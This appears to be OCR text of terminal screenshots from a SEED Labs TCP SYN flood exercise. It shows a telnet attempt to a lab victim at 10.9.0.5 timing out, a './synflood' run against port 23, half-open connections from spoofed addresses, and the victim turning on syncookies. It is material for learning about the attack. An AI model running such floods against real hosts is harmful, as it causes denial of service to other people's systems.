 seed@VM: ~/.../Labsetup
root@c15134c8bfc5:/# telnet 10.9.0.5
Trying 10.9.0.5...
^C
root@c15134c8bfc5:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@c15134c8bfc5:/#
seed@VM: ~/.../Labsetup
root@VM:/volumes# ls
synflood  synflood.c  synflood.py
root@VM:/volumes# ./synflood 10.9.0.5 23
^C
root@VM:/volumes# ./synflood 10.9.0.5 23
seed@VM: ~/.../Labsetup
0 0
tcp 0 0 10.9.0.5:23 117.133.81.247:48027 SYN_RECV
0 0
tcp 0 0 10.9.0.5:23 29.193.146.203:36804 SYN_RECV
0 0
tcp 0 0 10.9.0.5:23 53.178.234.45:3437 SYN_RECV
0 0
tcp 0 0 10.9.0.5:23 0.175.44.238:41242 SYN_RECV
0 0
root@aebc63d72673:/# ss -n state syn-recv sport = :23 | wc -l
1
root@aebc63d72673:/# netstat -tna | grep SYN_RECV | wc -l
0
root@aebc63d72673:/# ip tcp_metrics show
root@aebc63d72673:/# netstat -tna | grep SYN_RECV | wc -l
61
root@aebc63d72673:/# sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
root@aebc63d72673:/# netstat -tna | grep SYN_RECV | wc -l
128
root@aebc63d72673:/# netstat -tna | grep SYN_RECV | wc -l
128
docker-compose.yml" selected (1.7 kB)
Right Ctrl